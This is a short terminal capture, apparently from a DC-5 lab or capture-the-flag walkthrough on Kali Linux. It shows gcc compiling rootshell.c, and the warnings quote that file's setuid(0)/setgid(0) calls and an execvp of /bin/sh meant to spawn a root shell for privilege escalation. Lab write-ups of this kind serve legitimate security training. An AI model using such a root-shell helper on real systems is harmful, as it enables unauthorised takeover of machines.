 ┌──(root㉿kali)-[/home/kali/dc/dc5]
└─# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]